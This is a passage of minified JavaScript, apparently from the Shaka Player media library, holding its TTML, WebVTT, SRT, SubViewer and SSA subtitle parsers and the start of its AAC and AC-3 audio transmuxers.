Sans,sans-serif";break;case"sansSerif":e.fontFamily="sans-serif";break;case"monospaceSansSerif":e.fontFamily="Consolas,monospace";break;case"proportionalSerif":e.fontFamily="serif";break;default:e.fontFamily=s.split(",").filter((function(e){return"default"!=e})).join(",")}switch((s=uS(t,n,a,"fontWeight",o))&&"bold"==s&&(e.fontWeight=Cn),s=uS(t,n,a,"wrapOption",o),e.wrapLine=!s||"noWrap"!=s,(s=uS(t,n,a,"lineHeight",o))&&s.match(wS)&&(e.lineHeight=s),(s=uS(t,n,a,"fontSize",o))&&(s.match(wS)||s.match(bS))&&(e.fontSize=s),(s=uS(t,n,a,"fontStyle",o))&&(e.fontStyle=Dn[s.toUpperCase()]),i?(r=i.attributes.imageType||i.attributes.imagetype,s=i.attributes.encoding,i=Ot(i).trim(),"PNG"==r&&"Base64"==s&&i&&(e.backgroundImage="data:image/png;base64,"+i)):r&&(e.backgroundImage=r),(i=uS(t,n,a,"textOutline",o))&&((i=i.split(" "))[0].match(wS)?e.textStrokeColor=e.color:(e.textStrokeColor=oS(i[0]),i.shift()),i[0]&&i[0].match(wS)?e.textStrokeWidth=i[0]:e.textStrokeColor=""),(i=uS(t,n,a,"letterSpacing",o))&&i.match(wS)&&(e.letterSpacing=i),(i=uS(t,n,a,"linePadding",o))&&i.match(wS)&&(e.linePadding=i),(i=uS(t,n,a,"opacity",o))&&(e.opacity=parseFloat(i)),(i=lS(n,a,"textDecoration"))&&sS(e,i),(i=cS(t,a,"textDecoration"))&&sS(e,i),(i=uS(t,n,a,"textCombine",o))&&(e.textCombineUpright=i),uS(t,n,a,"ruby",o)){case"container":e.rubyTag="ruby";break;case"text":e.rubyTag="rt"}}(t,g,o,m,v,r,e,0==s.length),t}function aS(e,t,n){var i=new Ee,r=e.attributes["xml:id"];if(!r)return null;i.id=r,r=null,n&&(r=yS.exec(n)||SS.exec(n)),n=r?Number(r[1]):null,r=r?Number(r[2]):null;var a,o=lS(e,t,"extent");if(o){var s=(a=yS.exec(o))||SS.exec(o);null!=s&&(i.width=Number(s[1]),i.height=Number(s[2]),a||(null!=n&&(i.width=100*i.width/n),null!=r&&(i.height=100*i.height/r)),i.widthUnits=a||null!=n?ke:0,i.heightUnits=a||null!=r?ke:0)}return(e=lS(e,t,"origin"))&&null!=(s=(a=yS.exec(e))||SS.exec(e))&&(i.viewportAnchorX=Number(s[1]),i.viewportAnchorY=Number(s[2]),a?o||(i.width=100-i.viewportAnchorX,i.widthUnits=ke,i.height=100-i.viewportAnchorY,i.heightUnits=ke):(null!=r&&(i.viewportAnchorY=100*i.viewportAnchorY/r),null!=n&&(i.viewportAnchorX=100*i.viewportAnchorX/n)),i.viewportAnchorUnits=a||null!=n?ke:0),i}function oS(e){var t=e.match(/rgba\(([^)]+)\)/);return t&&4==(t=t[1].split(",")).length?(t[3]=String(Number(t[3])/255),"rgba("+t.join(",")+")"):e}function sS(e,t){for(var n=(t=l(t.split(" "))).next();!n.done;n=t.next())switch(n.value){case"underline":e.textDecoration.includes(Rn)||e.textDecoration.push(Rn);break;case"noUnderline":e.textDecoration.includes(Rn)&&_e(e.textDecoration,Rn);break;case"lineThrough":e.textDecoration.includes("lineThrough")||e.textDecoration.push("lineThrough");break;case"noLineThrough":e.textDecoration.includes("lineThrough")&&_e(e.textDecoration,"lineThrough");break;case"overline":e.textDecoration.includes("overline")||e.textDecoration.push("overline");break;case"noOverline":e.textDecoration.includes("overline")&&_e(e.textDecoration,"overline")}}function uS(e,t,n,i,r){return r=void 0===r||r,(e=cS(e,n,i))?e:r?lS(t,n,i):null}function lS(e,t,n){return e?qt(e,PS,n)||dS(e,t,n):null}function cS(e,t,n){return qt(e,PS,n)||dS(e,t,n)}function dS(e,t,n){e=hS(e,"style",t,"");for(var i=null,r=0;r<e.length;r++){var a=Gt(e[r],"urn:ebu:tt:style",n);a||(a=qt(e[r],PS,n)),a||(a=cS(e[r],t,n)),a&&(i=a)}return i}function hS(e,t,n,i,r){var a=[];if(!e||1>n.length)return a;var o=e;for(e=null;!e&&!(e=r?Gt(o,r,t):o.attributes[t])&&(o=o.parent););if(t=e)for(r=(t=l(t.split(" "))).next();!r.done;r=t.next())for(r=r.value,o=(e=l(n)).next();!o.done;o=e.next())if(i+(o=o.value).attributes["xml:id"]==r){a.push(o);break}return a}function pS(e,t,n,i){return e=fS(e,t),null==n?n=e.start:null!=e.start&&(n+=e.start),null==i?i=e.end:null!=e.start&&(i+=e.start),{start:n,end:i}}function fS(e,t){var n=gS(e.attributes.begin,t),i=gS(e.attributes.end,t);return e=gS(e.attributes.dur,t),null==i&&null!=e&&(i=n+e),{start:n,end:i}}function gS(e,t){var n=null;if(TS.test(e)){e=TS.exec(e),n=Number(e[1]);var i=Number(e[2]),r=Number(e[3]),a=Number(e[4]);n=(r+=(a+=(Number(e[5])||0)/t.h)/t.frameRate)+60*i+3600*n}else if(xS.test(e))n=mS(xS,e);else if(AS.test(e))n=mS(AS,e);else if(ES.test(e))e=ES.exec(e),n=Number(e[1])/t.frameRate;else if(kS.test(e))e=kS.exec(e),n=Number(e[1])/t.g;else if(IS.test(e))n=mS(IS,e);else if(e)throw new Le(2,2,2001,"Could not parse cue time range in TTML");return n}function mS(e,t){return null==(e=e.exec(t))||""==e[0]?null:(Number(e[4])||0)/1e3+(Number(e[3])||0)+60*(Number(e[2])||0)+3600*(Number(e[1])||0)}function vS(e,t,n,i){this.frameRate=Number(e)||30,this.h=Number(t)||1,this.g=Number(i),0==this.g&&(this.g=e?this.frameRate*this.h:1),n&&(e=/^(\d+) (\d+)$/g.exec(n))&&(this.frameRate*=Number(e[1])/Number(e[2]))}Fi("application/x-subtitle-lrc",(function(){return new eS})),iS.prototype.parseInit=function(){},iS.prototype.setSequenceMode=function(){},iS.prototype.setManifestType=function(){},iS.prototype.parseMedia=function(e,t,n,i){var r=pt(e);if(e=[],""==r)return e;var a=Lt(r,"tt",!0);if(!a)throw new Le(2,2,2005,"Failed to parse TTML.");if(!(r=Ft(a,"body")[0]))return[];var o=qt(a,CS,"frameRate"),s=qt(a,CS,"subFrameRate"),u=qt(a,CS,"frameRateMultiplier"),c=qt(a,CS,"tickRate"),d=qt(a,CS,"cellResolution"),h=a.attributes["xml:space"]||"default",p=qt(a,PS,"extent");if("default"!=h&&"preserve"!=h)throw new Le(2,2,2005,"Invalid xml:space value: "+h);h="default"==h,o=new vS(o,s,u,c),d=function(e){return e&&(e=/^(\d+) (\d+)$/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}(d),s=((s=Ft(a,"metadata")[0])?s.children:[]).filter((function(e){return"\n"!=e})),u=Ft(a,"style"),c=[];for(var f=l(a=Ft(a,"region")),g=f.next();!g.done;g=f.next())(g=aS(g.value,u,p))&&c.push(g);if(Ut(r,"p").length)throw new Le(2,2,2001,"<p> can only be inside <div> in TTML");for(f=(p=l(Ut(r,"div"))).next();!f.done;f=p.next())if(Ut(f.value,"span").length)throw new Le(2,2,2001,"<span> can only be inside <p> in TTML");return(t=rS(r,t,o,s,u,a,c,h,d,null,!1,n,i))&&(t.backgroundColor||(t.backgroundColor="transparent"),e.push(t)),e},B("shaka.text.TtmlTextParser",iS),iS.prototype.parseMedia=iS.prototype.parseMedia,iS.prototype.setManifestType=iS.prototype.setManifestType,iS.prototype.setSequenceMode=iS.prototype.setSequenceMode,iS.prototype.parseInit=iS.prototype.parseInit;var yS=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,bS=/^(\d{1,4}(?:\.\d+)?|100)%$/,wS=/^(\d+px|\d+em|\d*\.?\d+c)$/,SS=/^(\d+)px (\d+)px$/,TS=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,xS=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,AS=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,ES=/^(\d*(?:\.\d*)?)f$/,kS=/^(\d*(?:\.\d*)?)t$/,IS=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),MS=(new Map).set("left",En).set("center","center").set("right","end").set("start",En).set("end","end"),_S=(new Map).set("left","line-left").set("center","center").set("right","line-right"),CS=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],PS=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],LS=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];function DS(){this.g=new iS}function RS(){this.g="UNKNOWN"}function NS(e,t,n){var i;(i=/^align:(start|middle|center|end|left|right)$/.exec(t))?(t=i[1],e.textAlign="middle"==t?yn:bn[t.toUpperCase()]):(i=/^vertical:(lr|rl)$/.exec(t))?e.writingMode="lr"==i[1]?"vertical-lr":"vertical-rl":(i=/^size:([\d.]+)%$/.exec(t))?e.size=Number(i[1]):(i=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(t))?(e.position=Number(i[1]),i[2]&&(t=i[2],e.positionAlign="line-left"==t||"start"==t?"line-left":"line-right"==t||"end"==t?"line-right":"center"==t||"middle"==t?"center":vn)):(i=/^region:(.*)$/.exec(t))?(t=function(e,t){return e=e.filter((function(e){return e.id==t})),e.length?e[0]:null}(n,i[1]))&&(e.region=t):(n=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(t))?(e.lineInterpretation=1,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()])):(n=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(t))&&(e.lineInterpretation=An,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()]))}function US(){this.g=null}function OS(e,t,n){var i,r,a;return(new ma).box("payl",Sa((function(e){i=pt(e)}))).box("iden",Sa((function(e){r=pt(e)}))).box("sttg",Sa((function(e){a=pt(e)}))).parse(e),i?function(e,t,n,i,r){if(pn(e=new cn(i,r,e)),t&&(e.id=t),n)for(n=At(t=new St(n));n;)NS(e,n,[]),Tt(t),n=At(t);return e}(i,r,a,t,n):null}function jS(){}function FS(){this.g=new RS}function BS(e){var t="WEBVTT\n\n";if(""==e)return t;for(var n=(e=l((e=(e=e.replace(/\r+/g,"")).trim()).split("\n\n"))).next();!n.done;n=e.next())(n=n.value.split(/\n/))[0].match(/\d+/)&&n.shift(),n[0]=n[0].replace(/,/g,"."),t+=n.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return t}function VS(){}function HS(e,t){var n=t.Fontname;if(n&&(e.fontFamily=n),(n=t.Fontsize)&&(e.fontSize=n+"px"),(n=t.PrimaryColour)&&(n=GS(n))&&(e.color=n),(n=t.BackColour)&&(n=GS(n))&&(e.backgroundColor=n),t.Bold&&(e.fontWeight=Cn),t.Italic&&(e.fontStyle=Ln),t.Underline&&e.textDecoration.push(Rn),(n=t.Spacing)&&(e.letterSpacing=n+"px"),n=t.Alignment)switch(parseInt(n,10)){case 1:e.displayAlign=wn,e.textAlign="start";break;case 2:e.displayAlign=wn,e.textAlign=yn;break;case 3:e.displayAlign=wn,e.textAlign="end";break;case 5:e.displayAlign="before",e.textAlign="start";break;case 6:e.displayAlign="before",e.textAlign=yn;break;case 7:e.displayAlign="before",e.textAlign="end";break;case 9:e.displayAlign="center",e.textAlign="start";break;case 10:e.displayAlign="center",e.textAlign=yn;break;case 11:e.displayAlign="center",e.textAlign="end"}(t=t.AlphaLevel)&&(e.opacity=parseFloat(t))}function GS(e){return 0<=(e=parseInt(e.replace("&H",""),16))?"rgba("+(255&e)+","+(e>>8&255)+","+(e>>16&255)+","+(e>>24&255^255)/255+")":null}function zS(e){return 3600*((e=XS.exec(e))[1]?parseInt(e[1].replace(":",""),10):0)+60*parseInt(e[2],10)+parseFloat(e[3])}Fi("application/ttml+xml",(function(){return new iS})),DS.prototype.parseInit=function(e){var t=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("stpp",(function(e){t=!0,e.parser.stop()})).parse(e),!t)throw new Le(2,2,2007)},DS.prototype.setSequenceMode=function(){},DS.prototype.setManifestType=function(){},DS.prototype.parseMedia=function(e,t,n){var i=[],r=null,a=[],o=new Map,s=[];if((new ma).box("moof",va).box("traf",va).S("tfhd",(function(e){r=Go(e.reader,e.flags).kd})).S("trun",(function(e){for(var t=(e=l((e=Ko(e.reader,e.version,e.flags)).Xf)).next();!t.done;t=e.next())s.push(t.value.sampleSize||r||0)})).S("subs",(function(e){for(var t=e.reader,n=t.R(),i=-1,r=0;r<n;r++){var a=t.R();i+=a,a=t.na();for(var s=[],u=0;u<a;u++)1==e.version?s.push(t.R()):s.push(t.na()),t.V(),t.V(),t.R();o.set(i,s)}})).box("mdat",Sa((function(e){a.push(e)}))).parse(e,!1),0==a.length)throw new Le(2,2,2007);for(var u=pi.apply(si,c(a)),d=0,h=0;h<s.length;h++){var p=ge(u,d,s[h]);d+=s[h];var f=o.get(h);if(f&&f.length){p=ge(p,0,f[0]);for(var g=[],m=f[0],v=1;v<f.length;v++){var y=ge(e,m,f[v]);y=ui(y),g.push("data:image/png;base64,"+y),m+=f[v]}i=i.concat(this.g.parseMedia(p,t,n,g))}else i=i.concat(this.g.parseMedia(p,t,n,[]))}return i},B("shaka.text.Mp4TtmlParser",DS),DS.prototype.parseMedia=DS.prototype.parseMedia,DS.prototype.setManifestType=DS.prototype.setManifestType,DS.prototype.setSequenceMode=DS.prototype.setSequenceMode,DS.prototype.parseInit=DS.prototype.parseInit,Fi('application/mp4; codecs="stpp"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1|im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t|etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.TTML.im1t"',(function(){return new DS})),RS.prototype.parseInit=function(){},RS.prototype.setSequenceMode=function(){},RS.prototype.setManifestType=function(e){this.g=e},RS.prototype.parseMedia=function(e,t){var n=(e=(e=pt(e)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n")).split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(n[0]))throw new Le(2,2,2e3);if(e=t.vttOffset,"HLS"==this.g)if(n[0].includes("X-TIMESTAMP-MAP")){var i=n[0];if(e=i.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m),i=i.match(/MPEGTS:(\d+)/m),!e||!i)throw new Le(2,2,2e3);if(null==(e=kt(e[1])))throw new Le(2,2,2e3);i=Number(i[1]);for(var r=t.segmentStart-t.periodStart;95443.7176888889<=r;)r-=95443.7176888889,i+=8589934592;e=t.periodStart+i/9e4-e}else t.periodStart&&t.vttOffset==t.periodStart&&(e=0);for(t=[],r=(i=l(n[0].split("\n"))).next();!r.done;r=i.next())if(r=r.value,/^Region:/.test(r)){r=new St(r);var a=new Ee;At(r),Tt(r);for(var o=At(r);o;){var s=a,u=o;(o=/^id=(.*)$/.exec(u))?s.id=o[1]:(o=/^width=(\d{1,2}|100)%$/.exec(u))?s.width=Number(o[1]):(o=/^lines=(\d+)$/.exec(u))?(s.height=Number(o[1]),s.heightUnits=2):(o=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.regionAnchorX=Number(o[1]),s.regionAnchorY=Number(o[2])):(o=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.viewportAnchorX=Number(o[1]),s.viewportAnchorY=Number(o[2])):/^scroll=up$/.exec(u)&&(s.scroll="up"),Tt(r),o=At(r)}t.push(a)}for(fn(i=new Map),r=[],a=(n=l(n.slice(1))).next();!a.done;a=n.next()){if((1!=(a=a.value.split("\n")).length||a[0])&&!/^NOTE($|[ \t])/.test(a[0])&&"STYLE"==a[0]){for(s=[],o=-1,u=1;u<a.length;u++)a[u].includes("::cue")&&(s.push([]),o=s.length-1),-1!=o&&(s[o].push(a[u]),a[u].includes("}")&&(o=-1));for(o=(s=l(s)).next();!o.done;o=s.next()){var c=o.value;o="global",(u=c[0].match(/\((.*)\)/))&&(o=u.pop()),u=c.slice(1,-1),c[0].includes("}")&&(c=/\{(.*?)\}/.exec(c[0]))&&(u=c[1].split(";")),(c=i.get(o))||(c=new cn(0,0,""));for(var d=!1,h=0;h<u.length;h++){var p=/^\s*([^:]+):\s*(.*)/.exec(u[h]);if(p){var f=p[2].trim().replace(";","");switch(p[1].trim()){case"background-color":case"background":d=!0,c.backgroundColor=f;break;case"color":d=!0,c.color=f;break;case"font-family":d=!0,c.fontFamily=f;break;case"font-size":d=!0,c.fontSize=f;break;case"font-weight":(700<=parseInt(f,10)||"bold"==f)&&(d=!0,c.fontWeight=Cn);break;case"font-style":switch(f){case"normal":d=!0,c.fontStyle=Pn;break;case"italic":d=!0,c.fontStyle=Ln;break;case"oblique":d=!0,c.fontStyle="oblique"}break;case"opacity":d=!0,c.opacity=parseFloat(f);break;case"text-combine-upright":d=!0,c.textCombineUpright=f;break;case"text-shadow":d=!0,c.textShadow=f;break;case"white-space":d=!0,c.wrapLine="noWrap"!=f}}}d&&i.set(o,c)}}if(d=e,1==(c=a).length&&!c[0]||/^NOTE($|[ \t])/.test(c[0])||"STYLE"==c[0]||"REGION"==c[0])a=null;else if(a=null,c[0].includes("--\x3e")||(a=c[0],c.splice(0,1)),o=Et(s=new St(c[0])),h=xt(s,/[ \t]+--\x3e[ \t]+/g),u=Et(s),null==o||null==h||null==u)X("Failed to parse VTT time code. Cue skipped:",a,c),a=null;else{for(o+=d,u+=d,d=c.slice(1).join("\n").trim(),i.has("global")?((c=i.get("global").clone()).startTime=o,c.endTime=u,c.payload=d):c=new cn(o,u,d),Tt(s),o=At(s);o;)NS(c,o,t),Tt(s),o=At(s);pn(c,i),null!=a&&(c.id=a),a=c}a&&r.push(a)}return r},B("shaka.text.VttTextParser",RS),RS.prototype.parseMedia=RS.prototype.parseMedia,RS.prototype.setManifestType=RS.prototype.setManifestType,RS.prototype.setSequenceMode=RS.prototype.setSequenceMode,RS.prototype.parseInit=RS.prototype.parseInit,Fi("text/vtt",(function(){return new RS})),Fi('text/vtt; codecs="vtt"',(function(){return new RS})),Fi('text/vtt; codecs="wvtt"',(function(){return new RS})),US.prototype.parseInit=function(e){var t=this,n=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),t.g=e.timescale})).box("minf",va).box("stbl",va).S("stsd",ya).box("wvtt",(function(){n=!0})).parse(e),!this.g)throw new Le(2,2,2008);if(!n)throw new Le(2,2,2008)},US.prototype.setSequenceMode=function(){},US.prototype.setManifestType=function(){},US.prototype.parseMedia=function(e,t){if(!e.length)return[];if(!this.g)throw new Le(2,2,2008);var n,i=0,r=[],a=[],o=!1,s=!1,u=!1,c=null;if((new ma).box("moof",va).box("traf",va).S("tfdt",(function(e){o=!0,i=zo(e.reader,e.version).baseMediaDecodeTime})).S("tfhd",(function(e){c=Go(e.reader,e.flags).jd})).S("trun",(function(e){s=!0,r=Ko(e.reader,e.version,e.flags).Xf})).box("mdat",Sa((function(e){u=!0,n=e}))).parse(e,!1),!u&&!o&&!s)throw new Le(2,2,2008);e=i;for(var d=new pa(n,0),h=l(r),p=h.next();!p.done;p=h.next()){var f=(p=p.value).Yf||c,g=p.ue?i+p.ue:e;e=g+(f||0);var m=0;do{var v=d.R();m+=v;var y=null;"vttc"==xa(d.R())?8<v&&(y=d.Ab(v-8)):d.skip(v-8),f&&y&&(v=OS(y,t.periodStart+g/this.g,t.periodStart+e/this.g),a.push(v))}while(p.sampleSize&&m<p.sampleSize)}return a.filter(Wi)},B("shaka.text.Mp4VttParser",US),US.prototype.parseMedia=US.prototype.parseMedia,US.prototype.setManifestType=US.prototype.setManifestType,US.prototype.setSequenceMode=US.prototype.setSequenceMode,US.prototype.parseInit=US.prototype.parseInit,Fi('application/mp4; codecs="wvtt"',(function(){return new US})),jS.prototype.parseInit=function(){},jS.prototype.setSequenceMode=function(){},jS.prototype.setManifestType=function(){},jS.prototype.parseMedia=function(e){var t=pt(e).replace(/\r+/g,"");if(e=[],""==(t=t.trim()))return e;for(var n=(t=l(t.split("\n\n"))).next();!n.done;n=t.next()){var i=new St((n=n.value.split("\n"))[0]),r=Et(i),a=xt(i,/,/g);if(i=Et(i),null==r||null==a||null==i)throw new Le(2,2,2001,"Could not parse cue time range in SubViewer");e.push(new cn(r,i,n.slice(1).join("\n").trim()))}return e},B("shaka.text.SbvTextParser",jS),jS.prototype.parseMedia=jS.prototype.parseMedia,jS.prototype.setManifestType=jS.prototype.setManifestType,jS.prototype.setSequenceMode=jS.prototype.setSequenceMode,jS.prototype.parseInit=jS.prototype.parseInit,Fi("text/x-subviewer",(function(){return new jS})),FS.prototype.parseInit=function(){},FS.prototype.setSequenceMode=function(){},FS.prototype.setManifestType=function(){},FS.prototype.parseMedia=function(e,t,n){return e=ge(mt(e=BS(e=pt(e)))),this.g.parseMedia(e,t,n,[])},B("shaka.text.SrtTextParser",FS),FS.srt2webvtt=BS,FS.prototype.parseMedia=FS.prototype.parseMedia,FS.prototype.setManifestType=FS.prototype.setManifestType,FS.prototype.setSequenceMode=FS.prototype.setSequenceMode,FS.prototype.parseInit=FS.prototype.parseInit,Fi("text/srt",(function(){return new FS})),VS.prototype.parseInit=function(){},VS.prototype.setSequenceMode=function(){},VS.prototype.setManifestType=function(){},VS.prototype.parseMedia=function(e){var t="",n="",i=null,r=null;for(r=(e=l(r=pt(e).split(/\r?\n\s*\r?\n/))).next();!r.done;r=e.next()){var a=r.value;r=a,(a=qS.exec(a))&&(i=a[1],r=a[2]),"V4 Styles"==i||"V4+ Styles"==i?(t=r,t=n?t+"\n"+r:r):"Events"==i&&(n=n?n+"\n"+r:r)}for(i=[],r=null,e=(t=l(t.split(/\r?\n/))).next();!e.done;e=t.next())if(e=e.value,!/^\s*;/.test(e)&&(a=KS.exec(e)))if(e=a[1].trim(),a=a[2].trim(),"Format"==e)r=a.split(WS);else if("Style"==e){e=a.split(WS),a={};for(var o=0;o<r.length&&o<e.length;o++)a[r[o]]=e[o];i.push(a)}for(r=[],t=null,a=(n=l(n.split(/\r?\n/))).next(),e={};!a.done;e={uh:void 0},a=n.next())if(a=a.value,!/^\s*;/.test(a)&&(o=KS.exec(a)))if(a=o[1].trim(),o=o[2].trim(),"Format"==a)t=o.split(WS);else if("Dialogue"==a){o=o.split(WS),a={};for(var s=0;s<t.length&&s<o.length;s++)a[t[s]]=o[s];o=new cn(s=zS(a.Start),zS(a.End),o.slice(t.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,"")),e.uh=a.Style,(e=i.find(function(e){return function(t){return t.Name==e.uh}}(e)))&&HS(o,e),r.push(o)}return r},B("shaka.text.SsaTextParser",VS),VS.prototype.parseMedia=VS.prototype.parseMedia,VS.prototype.setManifestType=VS.prototype.setManifestType,VS.prototype.setSequenceMode=VS.prototype.setSequenceMode,VS.prototype.parseInit=VS.prototype.parseInit;var qS=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,KS=/^\s*([^:]+):\s*(.*)/,WS=/\s*,\s*/,XS=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;function $S(e,t){var n=1&e[t+1]?7:9;return t+n<=e.length&&0<(e=((3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5)-n)?{sd:n,ea:e}:null}function YS(e,t){var n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=(60&e[t+2])>>>2;if(i>n.length-1)return null;var r=1+((192&e[t+2])>>>6),a=(1&e[t+2])<<2;return a|=(192&e[t+3])>>>6,{sampleRate:n[i],channelCount:a,codec:"mp4a.40."+r}}function JS(e,t){if(t+1<e.length&&255===e[t]&&240==(246&e[t+1])){var n=1&e[t+1]?7:9;if(t+n>=e.length)return!1;var i=(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5;return!(i<=n)&&((t+=i)===e.length||t+1<e.length&&255===e[t]&&240==(246&e[t+1]))}return!1}function ZS(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function QS(e,t){if(t+8>e.length||11!==e[t]||119!==e[t+1])return null;var n=e[t+4]>>6;if(3<=n)return null;var i=63&e[t+4],r=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*i+n];if(t+r>e.length)return null;var a=e[t+6]>>5,o=0;2===a?o+=2:(1&a&&1!==a&&(o+=2),4&a&&(o+=2)),o=(e[t+6]<<8|e[t+7])>>12-o&1;var s=7&e[t+5];return e=new Uint8Array([n<<6|e[t+5]>>3<<1|s>>2,(3&s)<<6|a<<3|o<<2|i>>4,i<<4&224]),{sampleRate:[48e3,44100,32e3][n],channelCount:[2,1,2,3,3,4,4,5][a]+o,ra:e,ea:r}}function eT(e,t){if(11===e[t]&&119===e[t+1]){var n,i,r=0,a=5;for(t+=a;0<a;){i=e[t];var o=Math.min(a,8),s=8-o;n=(i&(n=4278190080>>>24+s<<s))>>s,r=r?r<<o|n:n,t+=1,a-=o}if(16>r)return!0}return!1}function tT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function nT(e,t){if(t+8>e.length||2935!=(e[t]<<8|e[t+1]))return null;var n=new Jo(e.subarray(t+2));Qo(n,2),Qo(n,3);var i=es(n,11)+1<<1,r=es(n,2);if(3==r){r=[24e3,22060,16e3][r=es(n,2)];var a=3}else r=[48e3,44100,32e3][r],a=es(n,2);var o=es(n,3),s=es(n,1);return n=es(n,5),t+i>e.byteLength?null:(e=Math.floor(i*r/(16*[1,2,3,6][a])),e=new Uint8Array([(8160&e)>>5,(31&e)<<3,r<<6|n<<1,o<<1|s,0]),{sampleRate:r,channelCount:[2,1,2,3,3,4,4,5][o]+s,ra:e,ea:i})}function iT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}Fi("text/x-ssa",(function(){return new VS})),(i=ZS.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/aac"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/aac"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Di(t)||"mp4a.40.2")+'"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r),o=a.length;o<r.length&&!JS(r,o);o++);if(e=1e3*n.endTime,(a=Vo(a)).length&&n&&(a=a.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(e=a.data),!(a=YS(r,o)))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=a.sampleRate,t.channelsCount=a.channelCount;for(var s=[];o<r.length;){var u=$S(r,o);if(!u)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var l=u.sd+u.ea;o+l<=r.length&&s.push({data:r.subarray(o+u.sd,o+l),size:u.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),o+=l}return r=a.sampleRate,e=Math.floor(e*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:a.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:s},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.AacTransmuxer",ZS),ZS.prototype.transmux=ZS.prototype.transmux,ZS.prototype.getOriginalMimeType=ZS.prototype.getOriginalMimeType,ZS.prototype.convertCodecs=ZS.prototype.convertCodecs,ZS.prototype.isSupported=ZS.prototype.isSupported,ZS.prototype.destroy=ZS.prototype.destroy,On("audio/aac",(function(){return new ZS("audio/aac")}),Bn),(i=tT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ac3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ac3"==t.toLowerCase().split(";")[0]?We()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var 